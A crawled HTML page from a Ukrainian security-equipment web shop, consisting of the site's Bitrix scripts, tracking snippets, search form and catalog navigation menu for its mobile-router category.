

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/armiya/routers
body_size: 18382
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="routers" />
<meta name="description" content="routers" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_352ebeacfd1b5f53530f5cf1b9d079ee/page_352ebeacfd1b5f53530f5cf1b9d079ee_v1.css?176990761816063" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176990761794653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770006775','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'fa9ef019dbbd5ebfc57fc4ef1a18e29b'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/script.js','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.section/squares/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog.smart.filter/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/system.pagenavigation/visual/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1769907617260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_cf2ba3b465202b942c8e4cfa92d94f29/page_cf2ba3b465202b942c8e4cfa92d94f29_v1.js?17699076189152"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Мобильные 4G LTE Wi-Fi роутеры</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/armiya/routers">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/armiya/routers">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/armiya/routers">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="allowHide
">
	<a href="/" class="mainContentleftArrow allowHide
"> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li class="selected"><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
